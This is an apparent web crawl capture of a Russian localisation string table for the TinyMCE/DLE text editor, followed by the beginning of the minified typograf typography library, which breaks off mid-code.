"Rich Text Area. Press ALT-0 for help.": "\u041f\u043e\u043b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 ALT-0, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u043f\u0440\u0430\u0432\u043a\u0443.",
"System Font": "\u0421\u0438\u0441\u0442\u0435\u043c\u043d\u044b\u0439 \u0448\u0440\u0438\u0444\u0442",
"Failed to upload image: {0}": "\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f: {0}",
"Failed to load plugin: {0} from url {1}": "\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u0430: {0} \u0438\u0437 URL {1}",
"Failed to load plugin url: {0}": "\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435 URL \u043f\u043b\u0430\u0433\u0438\u043d\u0430: {0}",
"Failed to initialize plugin: {0}": "\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043d\u0438\u0446\u0438\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430: {0}",
"example": "\u043f\u0440\u0438\u043c\u0435\u0440",
"Search": "\u041f\u043e\u0438\u0441\u043a",
"All": "\u0412\u0441\u0435",
"Currency": "\u0412\u0430\u043b\u044e\u0442\u0430",
"Text": "\u0422\u0435\u043a\u0441\u0442",
"Quotations": "\u0426\u0438\u0442\u0430\u0442\u044b",
"Mathematical": "\u041c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435",
"Extended Latin": "\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u0430\u044f \u043b\u0430\u0442\u044b\u043d\u044c",
"Symbols": "\u0421\u0438\u043c\u0432\u043e\u043b\u044b",
"Arrows": "\u0421\u0442\u0440\u0435\u043b\u043a\u0438",
"User Defined": "\u041e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u044b\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u043c",
"dollar sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0434\u043e\u043b\u043b\u0430\u0440\u0430",
"currency sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0432\u0430\u043b\u044e\u0442\u044b",
"euro-currency sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0435\u0432\u0440\u043e",
"colon sign": "\u0414\u0432\u043e\u0435\u0442\u043e\u0447\u0438\u0435",
"cruzeiro sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043a\u0440\u0443\u0437\u0435\u0439\u0440\u043e",
"french franc sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0444\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u043e\u0433\u043e \u0444\u0440\u0430\u043d\u043a\u0430",
"lira sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043b\u0438\u0440\u044b",
"mill sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0434\u0435\u0441\u044f\u0442\u043e\u0439 \u0447\u0430\u0441\u0442\u0438 \u0446\u0435\u043d\u0442\u0430",
"naira sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043d\u0430\u0439\u0440\u044b",
"peseta sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043f\u0435\u0441\u0435\u0442\u044b",
"rupee sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0440\u0443\u043f\u0438\u0438",
"won sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0432\u043e\u043d\u044b",
"new sheqel sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0448\u0435\u043a\u0435\u043b\u044f",
"dong sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0434\u043e\u043d\u0433\u0430",
"kip sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043a\u0438\u043f\u044b",
"tugrik sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0442\u0443\u0433\u0440\u0438\u043a\u0430",
"drachma sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0434\u0440\u0430\u0445\u043c\u044b",
"german penny symbol": "\u0441\u0438\u043c\u0432\u043e\u043b \u043f\u0444\u0435\u043d\u043d\u0438\u0433\u0430",
"peso sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043f\u0435\u0441\u043e",
"guarani sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0433\u0443\u0430\u0440\u0430\u043d\u0438",
"austral sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0430\u0443\u0441\u0442\u0440\u0430\u043b\u0430",
"hryvnia sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0433\u0440\u0438\u0432\u043d\u0438",
"cedi sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0441\u0435\u0434\u0438",
"livre tournois sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043b\u0438\u0432\u0440\u044b",
"spesmilo sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0441\u043f\u0435\u0441\u043c\u0438\u043b\u043e",
"tenge sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0442\u0435\u043d\u044c\u0433\u0435",
"indian rupee sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0438\u043d\u0434\u0438\u0439\u0441\u043a\u043e\u0439 \u0440\u0443\u043f\u0438\u0438",
"turkish lira sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0442\u0443\u0440\u0435\u0446\u043a\u043e\u0439 \u043b\u0438\u0440\u044b",
"nordic mark sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043c\u0430\u0440\u043a\u0438",
"manat sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043c\u0430\u043d\u0430\u0442\u0430",
"ruble sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0440\u0443\u0431\u043b\u044f",
"yen character": "\u0441\u0438\u043c\u0432\u043e\u043b \u0438\u0435\u043d\u044b",
"yuan character": "\u0441\u0438\u043c\u0432\u043e\u043b \u044e\u0430\u043d\u044f",
"yuan character, in hong kong and taiwan": "\u0421\u0438\u043c\u0432\u043e\u043b \u044e\u0430\u043d\u044f, \u0413\u043e\u043d\u043a\u043e\u043d\u0433 \u0438 \u0422\u0430\u0439\u0432\u0430\u043d\u044c",
"yen\/yuan character variant one": "\u0441\u0438\u043c\u0432\u043e\u043b \u0438\u0435\u043d\u044b\/\u044e\u0430\u043d\u044f, \u0432\u0430\u0440\u0438\u0430\u043d\u0442 1",
"Loading emoticons...": "\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0441\u043c\u0430\u0439\u043b\u043e\u0432...",
"Could not load emoticons": "\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u043c\u0430\u0439\u043b\u044b",
"People": "\u041b\u044e\u0434\u0438",
"Animals and Nature": "\u0416\u0438\u0432\u043e\u0442\u043d\u044b\u0435 \u0438 \u043f\u0440\u0438\u0440\u043e\u0434\u0430",
"Food and Drink": "\u0415\u0434\u0430 \u0438 \u043d\u0430\u043f\u0438\u0442\u043a\u0438",
"Activity": "\u0414\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c",
"Travel and Places": "\u041f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u044f \u0438 \u043c\u0435\u0441\u0442\u0430",
"Objects": "\u041e\u0431\u044a\u0435\u043a\u0442\u044b",
"Flags": "\u0424\u043b\u0430\u0433\u0438",
"Characters": "\u0421\u0438\u043c\u0432\u043e\u043b\u044b",
"Characters (no spaces)": "\u0421\u0438\u043c\u0432\u043e\u043b\u044b (\u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u0435\u043b\u043e\u0432)",
"{0} characters": "{0} \u0441\u0438\u043c\u0432\u043e\u043b.",
"Error: Form submit field collision.": "\u041e\u0448\u0438\u0431\u043a\u0430: \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442 \u043f\u043e\u043b\u0435\u0439 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0438 \u0444\u043e\u0440\u043c\u044b.",
"Error: No form element found.": "\u041e\u0448\u0438\u0431\u043a\u0430: \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d \u044d\u043b\u0435\u043c\u0435\u043d\u0442 \u0444\u043e\u0440\u043c\u044b.",
"Update": "\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c",
"Color swatch": "\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0446\u0432\u0435\u0442\u0430",
"Turquoise": "\u0411\u0438\u0440\u044e\u0437\u043e\u0432\u044b\u0439",
"Green": "\u0417\u0435\u043b\u0435\u043d\u044b\u0439",
"Blue": "\u0421\u0438\u043d\u0438\u0439",
"Purple": "\u0420\u043e\u0437\u043e\u0432\u044b\u0439",
"Navy Blue": "\u0422\u0435\u043c\u043d\u043e-\u0441\u0438\u043d\u0438\u0439",
"Dark Turquoise": "\u0422\u0435\u043c\u043d\u043e-\u0431\u0438\u0440\u044e\u0437\u043e\u0432\u044b\u0439",
"Dark Green": "\u0422\u0435\u043c\u043d\u043e-\u0437\u0435\u043b\u0435\u043d\u044b\u0439",
"Medium Blue": "\u0421\u0440\u0435\u0434\u043d\u0438\u0439 \u0441\u0438\u043d\u0438\u0439",
"Medium Purple": "\u0423\u043c\u0435\u0440\u0435\u043d\u043d\u043e \u043f\u0443\u0440\u043f\u0443\u0440\u043d\u044b\u0439",
"Midnight Blue": "\u0427\u0435\u0440\u043d\u043e-\u0441\u0438\u043d\u0438\u0439",
"Yellow": "\u0416\u0435\u043b\u0442\u044b\u0439",
"Orange": "\u041e\u0440\u0430\u043d\u0436\u0435\u0432\u044b\u0439",
"Red": "\u041a\u0440\u0430\u0441\u043d\u044b\u0439",
"Light Gray": "\u0421\u0432\u0435\u0442\u043b\u043e-\u0441\u0435\u0440\u044b\u0439",
"Gray": "\u0421\u0435\u0440\u044b\u0439",
"Dark Yellow": "\u0422\u0435\u043c\u043d\u043e-\u0436\u0435\u043b\u0442\u044b\u0439",
"Dark Orange": "\u0422\u0435\u043c\u043d\u043e-\u043e\u0440\u0430\u043d\u0436\u0435\u0432\u044b\u0439",
"Dark Red": "\u0422\u0435\u043c\u043d\u043e-\u043a\u0440\u0430\u0441\u043d\u044b\u0439",
"Medium Gray": "\u0423\u043c\u0435\u0440\u0435\u043d\u043d\u043e \u0441\u0435\u0440\u044b\u0439",
"Dark Gray": "\u0422\u0435\u043c\u043d\u043e-\u0441\u0435\u0440\u044b\u0439",
"Light Green": "\u0421\u0432\u0435\u0442\u043b\u043e-\u0437\u0435\u043b\u0435\u043d\u044b\u0439",
"Light Yellow": "\u0421\u0432\u0435\u0442\u043b\u043e-\u0436\u0435\u043b\u0442\u044b\u0439",
"Light Red": "\u0421\u0432\u0435\u0442\u043b\u043e-\u043a\u0440\u0430\u0441\u043d\u044b\u0439",
"Light Purple": "\u0421\u0432\u0435\u0442\u043b\u043e-\u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u044b\u0439",
"Light Blue": "\u0421\u0432\u0435\u0442\u043b\u043e-\u0441\u0438\u043d\u0438\u0439",
"Dark Purple": "\u0422\u0435\u043c\u043d\u043e-\u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u044b\u0439",
"Dark Blue": "\u0422\u0435\u043c\u043d\u043e-\u0441\u0438\u043d\u0438\u0439",
"Black": "\u0427\u0435\u0440\u043d\u044b\u0439",
"White": "\u0411\u0435\u043b\u044b\u0439",
"Switch to or from fullscreen mode": "\u041f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c",
"Open help dialog": "\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u043f\u0440\u0430\u0432\u043a\u0443",
"history": "\u0438\u0441\u0442\u043e\u0440\u0438\u044f",
"styles": "\u0441\u0442\u0438\u043b\u0438",
"formatting": "\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435",
"alignment": "\u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435",
"indentation": "\u043e\u0442\u0441\u0442\u0443\u043f",
"permanent pen": "\u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0435 \u043f\u0435\u0440\u043e",
"comments": "\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438",
"Format Painter": "\u0424\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u043e \u043e\u0431\u0440\u0430\u0437\u0446\u0443",
"Insert\/edit iframe": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442 iframe",
"Capitalization": "\u041f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u043e\u043f\u0438\u0441\u043d\u044b\u0445 \u0431\u0443\u043a\u0432",
"lowercase": "\u043d\u0438\u0436\u043d\u0438\u0439 \u0440\u0435\u0433\u0438\u0441\u0442\u0440",
"UPPERCASE": "\u0412\u0415\u0420\u0425\u041d\u0418\u0419 \u0420\u0415\u0413\u0418\u0421\u0422\u0420",
"Title Case": "\u0420\u0435\u0433\u0438\u0441\u0442\u0440 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f",
"Permanent Pen Properties": "\u0421\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u043f\u0435\u0440\u043c\u0430\u043d\u0435\u043d\u0442\u043d\u043e\u0433\u043e \u043f\u0435\u0440\u0430",
"Permanent pen properties...": "\u0421\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u043f\u0435\u0440\u043c\u0430\u043d\u0435\u043d\u0442\u043d\u043e\u0433\u043e \u043f\u0435\u0440\u0430...",
"Font": "\u0428\u0440\u0438\u0444\u0442",
"Size": "\u0420\u0430\u0437\u043c\u0435\u0440",
"More...": "\u0411\u043e\u043b\u044c\u0448\u0435...",
"Spellcheck Language": "\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u043f\u0440\u0430\u0432\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f",
"Select...": "\u0412\u044b\u0431\u0440\u0430\u0442\u044c...",
"Preferences": "\u041f\u0440\u0435\u0434\u043f\u043e\u0447\u0442\u0435\u043d\u0438\u044f",
"Yes": "\u0414\u0430",
"No": "\u041d\u0435\u0442",
"Keyboard Navigation": "\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u044b",
"Version": "\u0412\u0435\u0440\u0441\u0438\u044f",
"Anchor": "\u042f\u043a\u043e\u0440\u044c",
"Special character": "\u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u044b",
"Code sample": "\u041f\u0440\u0438\u043c\u0435\u0440 \u043a\u043e\u0434\u0430",
"Color": "\u0426\u0432\u0435\u0442",
"Emoticons": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u043c\u0430\u0439\u043b",
"Document properties": "\u0421\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430",
"Image": "\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f",
"Insert link": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443",
"Target": "\u041e\u0442\u043a\u0440\u044b\u0432\u0430\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443",
"Link": "\u0421\u0441\u044b\u043b\u043a\u0430",
"Poster": "\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435",
"Media": "\u0412\u0438\u0434\u0435\u043e",
"Print": "\u041f\u0435\u0447\u0430\u0442\u044c",
"Prev": "\u0412\u0432\u0435\u0440\u0445",
"Find and replace": "\u041f\u043e\u0438\u0441\u043a \u0438 \u0437\u0430\u043c\u0435\u043d\u0430",
"Whole words": "\u0421\u043b\u043e\u0432\u043e \u0446\u0435\u043b\u0438\u043a\u043e\u043c",
"Spellcheck": "\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435",
"Caption": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a",
"Insert template": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0448\u0430\u0431\u043b\u043e\u043d",
"Alignment {0}":"\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435 {0}",
"Block {0}":"\u0411\u043b\u043e\u043a {0}",
"Horizontal align":"\u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435",
"Vertical align":"\u0412\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435",
"Scope":"\u041e\u0431\u043b\u0430\u0441\u0442\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f",
"Cut column":"\u0412\u044b\u0440\u0435\u0437\u0430\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446",
"Copy column":"\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446",
"Solid":"\u0421\u043f\u043b\u043e\u0448\u043d\u043e\u0439",
"Dashed":"\u0427\u0435\u0440\u0442\u043e\u0447\u043a\u0430\u043c\u0438",
"Dotted":"\u0422\u043e\u0447\u043a\u0430\u043c\u0438",
"Double":"\u0414\u0432\u043e\u0439\u043d\u043e\u0439",
"Groove":"\u041f\u0430\u0437",
"Ridge":"\u0428\u0438\u043f",
"Inset":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430",
"Outset":"\u0412\u044b\u0440\u0435\u0437\u043a\u0430",
"Hidden":"\u0421\u043a\u0440\u044b\u0442\u044b\u0439",
"Decrease font size": "Уменьшить размер шрифта",
"Increase font size": "Увеличить размер шрифта",
"Upload": "Загрузить",
"Restore last draft": "Восстановить последний черновик",
"Uploading files":"Загрузка изображений и файлов на сервер",
"Insert protected link":"Вставка защищенной ссылки", 
"Insert quote":"Вставка цитаты",
"Typographical Word Processing":"Типографская обработка текста",
"Insert hidden text":"Вставка скрытого текста",
"Insert source code":"Исходный код",
"Insert video (BB Codes)":"Вставка видео для плеера",
"Insert audio (BB Codes)":"Вставка аудио для плеера", 
"Insert spoiler":"Вставка спойлера",
"Insert page breaks":"Вставка разрыва между страницами публикации",
"Insert link to the page":"Вставка ссылки на страницу публикации",
"Page Number": "Номер страницы",
"Insert/Edit code sample": "Вставка примера кода",
"No misspellings found.": "Ошибок не найдено",
"Alternative description": "Описание",
"Add to Playlist": "Добавить в плейлист",
"Play video from media services": "Вставка контента с медиа сервисов",
"Link to poster": "Ссылка на постер",
"Add emoticons": "Вставка смайликов",
"Code view": "Текст кода",
"Find in selection": "Найти в выделенном",
"DLE Tags": "Теги DLE (цитаты / спойлеры / скрытый текст и т.д.)",
"Dropped file type is not supported": "Только изображения можно перенести в напрямую редактор, для загрузки других типов используйте кнопку в виде папки",
"Inserting content from media services. You can insert content from services such as Youtube, Instagram, Facebook and etc.": "Вставка контента с различных медиасервисов. Вы можете вставить контент с таких сервисов как Youtube, Twitter и другие.",
"Image uploading...": "Загрузка изображения...",
"Information Block": "Блок информации",
"Warning Block": "Блок предупреждения",
"Error Block": "Блок ошибки",
"Borders": "Окантовка всех сторон",
"Borders top and bottom": "Окантовка сверху и снизу",
"Use a shadow": "Использовать тень",
"Increased letter spacing": "Увеличенный интервал букв",
"Сapital letters": "Заглавными буквами",
"Gray background": "Залить серым цветом",
"Brown background": "Залить коричневым цветом",
"Blue background": "Залить голубым цветом",
"Green background": "Залить зеленым цветом",
"Tag (p)": "Тег (p)",
"Tag (div)": "Тег (div)",
"Image Border": "Границы",
"Image Shadow": "Тени",
"Image Padding": "Отступы",
"Borders Padding": "Границы и Отступы",
"Shadow Padding": "Тени и Отступы",
"Accordion summary...": "Краткое содержание...",
"Accordion body...": "Подробное описание...",
"Insert accordion": "Вставить раскрывающийся список",
"Toggle accordion": "Раскрыть / Свернуть список",
"Delete accordion": "Удалить список",
"Additional formatting options": "Дополнительные кнопки форматирования",
"Reveal or hide additional toolbar items": "Показать или скрыть дополнительные кнопки форматирования"
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://hentasis1.top/engine/editor/jscripts/tiny_mce/plugins/dlebutton/typograf.min.js?v=u84mc
body_size: 15965
content:
/*! typograf | © 2025 Denis Seleznev | MIT  License | https://github.com/typograf/typograf */
((e,t)=>{"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Typograf=t()})(this,function(){var r=function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e}).apply(this,arguments)};function n(e,t,n){if(n||2===arguments.length)for(var r,a=0,i=t.length;a<i;a++)!r&&a in t||((r=r||Array.prototype.slice.call(t,0,a))[a]=t[a]);return e.concat(r||Array.prototype.slice.call(t))}var P=[["iexcl",161],["cent",162],["pound",163],["curren",164],["yen",165],["brvbar",166],["sect",167],["uml",168],["copy",169],["ordf",170],["laquo",171],["not",172],["reg",174],["macr",175],["deg",176],["plusmn",177],["sup2",178],["sup3",179],["acute",180],["micro",181],["para",182],["middot",183],["cedil",184],["sup1",185],["ordm",186],["raquo",187],["frac14",188],["frac12",189],["frac34",190],["iquest",191],["Agrave",192],["Aacute",193],["Acirc",194],["Atilde",195],["Auml",196],["Aring",197],["AElig",198],["Ccedil",199],["Egrave",200],["Eacute",201],["Ecirc",202],["Euml",203],["Igrave",204],["Iacute",205],["Icirc",206],["Iuml",207],["ETH",208],["Ntilde",209],["Ograve",210],["Oacute",211],["Ocirc",212],["Otilde",213],["Ouml",214],["times",215],["Oslash",216],["Ugrave",217],["Uacute",218],["Ucirc",219],["Uuml",220],["Yacute",221],["THORN",222],["szlig",223],["agrave",224],["aacute",225],["acirc",226],["atilde",227],["auml",228],["aring",229],["aelig",230],["ccedil",231],["egrave",232],["eacute",233],["ecirc",234],["euml",235],["igrave",236],["iacute",237],["icirc",238],["iuml",239],["eth",240],["ntilde",241],["ograve",242],["oacute",243],["ocirc",244],["otilde",245],["ouml",246],["divide",247],["oslash",248],["ugrave",249],["uacute",250],["ucirc",251],["uuml",252],["yacute",253],["thorn",254],["yuml",255],["fnof",402],["Alpha",913],["Beta",914],["Gamma",915],["Delta",916],["Epsilon",917],["Zeta",918],["Eta",919],["Theta",920],["Iota",921],["Kappa",922],["Lambda",923],["Mu",924],["Nu",925],["Xi",926],["Omicron",927],["Pi",928],["Rho",929],["Sigma",931],["Tau",932],["Upsilon",933],["Phi",934],["Chi",935],["Psi",936],["Omega",937],["alpha",945],["beta",946],["gamma",947],["delta",948],["epsilon",949],["zeta",950],["eta",951],["theta",952],["iota",953],["kappa",954],["lambda",955],["mu",956],["nu",957],["xi",958],["omicron",959],["pi",960],["rho",961],["sigmaf",962],["sigma",963],["tau",964],["upsilon",965],["phi",966],["chi",967],["psi",968],["omega",969],["thetasym",977],["upsih",978],["piv",982],["bull",8226],["hellip",8230],["prime",8242],["Prime",8243],["oline",8254],["frasl",8260],["weierp",8472],["image",8465],["real",8476],["trade",8482],["alefsym",8501],["larr",8592],["uarr",8593],["rarr",8594],["darr",8595],["harr",8596],["crarr",8629],["lArr",8656],["uArr",8657],["rArr",8658],["dArr",8659],["hArr",8660],["forall",8704],["part",8706],["exist",8707],["empty",8709],["nabla",8711],["isin",8712],["notin",8713],["ni",8715],["prod",8719],["sum",8721],["minus",8722],["lowast",8727],["radic",8730],["prop",8733],["infin",8734],["ang",8736],["and",8743],["or",8744],["cap",8745],["cup",8746],["int",8747],["there4",8756],["sim",8764],["cong",8773],["asymp",8776],["ne",8800],["equiv",8801],["le",8804],["ge",8805],["sub",8834],["sup",8835],["nsub",8836],["sube",8838],["supe",8839],["oplus",8853],["otimes",8855],["perp",8869],["sdot",8901],["lceil",8968],["rceil",8969],["lfloor",8970],["rfloor",8971],["lang",9001],["rang",9002],["spades",9824],["clubs",9827],["hearts",9829],["diams",9830],["loz",9674],["OElig",338],["oelig",339],["Scaron",352],["scaron",353],["Yuml",376],["circ",710],["tilde",732],["ndash",8211],["mdash",8212],["lsquo",8216],["rsquo",8217],["sbquo",8218],["ldquo",8220],["rdquo",8221],["bdquo",8222],["dagger",8224],["Dagger",8225],["permil",8240],["lsaquo",8249],["rsaquo",8250],["euro",8364],["NestedGreaterGreater",8811],["NestedLessLess",8810]],e=[["nbsp",160],["thinsp",8201],["ensp",8194],["emsp",8195],["shy",173],["zwnj",8204],["zwj",8205],["lrm",8206],["rlm",8207]];function t(){var t=this;this.entities=this.prepareEntities(n(n([],P,!0),e,!0)),this.entitiesByName={},this.entitiesByNameEntity={},this.entitiesByDigitEntity={},this.entitiesByUtf={},this.entities.forEach(function(e){t.entitiesByName[e.name]=e,t.entitiesByNameEntity[e.nameEntity]=e,t.entitiesByDigitEntity[e.digitEntity]=e,t.entitiesByUtf[e.utf]=e}),this.invisibleEntities=this.prepareEntities(e)}t.prototype.toUtf=function(e){var n=this;-1!==e.text.search(/&#/)&&(e.text=this.decHexToUtf(e.text)),-1!==e.text.search(/&[a-z]/i)&&(e.text=e.text.replace(/&[a-z\d]{2,31};/gi,function(e){var t=n.entitiesByNameEntity[e];return t?t.utf:e}))},t.prototype.decHexToUtf=function(e){return e.replace(/&#(\d{1,6});/gi,function(e,t){return String.fromCharCode(parseInt(t,10))}).replace(/&#x([\da-f]{1,6});/gi,function(e,t){return String.fromCharCode(parseInt(t,16))})},t.prototype.restore=function(e){var t=e.prefs.htmlEntity,n=t.type,r=this.entities;"name"!==n&&"digit"!==n||((t.onlyInvisible||t.list)&&(r=[],t.onlyInvisible&&(r=r.concat(this.invisibleEntities)),t.list)&&(r=r.concat(this.prepareListParam(t.list))),e.text=this.restoreEntitiesByIndex(e.text,"name"===n?"nameEntity":"digitEntity",r))},t.prototype.getByUtf=function(e,t){var n;switch(t){case"digit":n=this.entitiesByDigitEntity[e];break;case"name":n=this.entitiesByNameEntity[e];break;default:n=e}return n},t.prototype.prepareEntities=function(e){var r=[];return e.forEach(function(e){var t=e[0],e=e[1],n=String.fromCharCode(e);r.push({name:t,nameEntity:"&"+t+";",digitEntity:"&#"+e+";",utf:n,reName:new RegExp("&"+t+";","g"),reUtf:new RegExp(n,"g")})}),r},t.prototype.prepareListParam=function(e){var t=this,n=[];return e.forEach(function(e){e=t.entitiesByName[e];e&&n.push(e)}),n},t.prototype.restoreEntitiesByIndex=function(t,n,e){return e.forEach(function(e){t=t.replace(e.reUtf,e[n])}),t};var o=new t,a=[];function i(e){e=(e||"").split("/")[0];e&&"common"!==e&&!s(e)&&(a.push(e),a.sort())}function s(e){return"common"===e||-1!==a.indexOf(e)}function u(e,t){e=e||t;return e?Array.isArray(e)?e:[e]:[]}function l(e){if(!e.length)throw Error('Not defined the property "locale".');e.forEach(function(e){if(!s(e))throw Error('"'.concat(e,'" is not supported locale.'))})}var c={};function N(e){return c[e]}function p(t){Object.keys(t).forEach(function(e){i(e),c[e]=t[e]})}var j=["a","abbr","acronym","b","bdo","big","br","button","cite","code","dfn","em","i","img","input","kbd","label","map","object","q","samp","script","select","small","span","strong","sub","sup","textarea","time","tt","var"],g=new RegExp("(https?|file|ftp)://([a-zA-Z0-9/+-=%&:_.~?]+[a-zA-Z0-9#+]*)","g"),h="\\d+([.,]\\d+)?",O=/\d/;function f(e){return-1<e.search(O)}var d="",m="",M=($.prototype.add=function(e){this.tags.own.push(this.prepareRegExp(e))},$.prototype.show=function(t,n){for(var e=new RegExp("tf\\d+","g"),r=new RegExp("tf\\d"),a=function(e){return t.safeTags.hidden[n][e]||e},i=0,o=this.tags[n].length;i<o&&(t.text=t.text.replace(e,a),-1!==t.text.search(r));i++);},$.prototype.hide=function(t,e){var 